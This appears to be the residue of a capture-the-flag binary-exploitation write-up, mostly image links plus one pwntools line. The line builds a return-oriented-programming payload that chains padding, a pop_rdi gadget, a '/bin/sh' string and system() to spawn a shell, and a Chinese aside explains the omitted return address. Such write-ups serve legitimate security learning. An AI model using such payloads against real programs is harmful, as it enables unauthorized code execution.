 payload=b”a”*padding+p64(pop_rdi)+p64(bin_sh)+p64(ret)+p64(system_addr)(因为这边返回地址在最后,干脆不写了)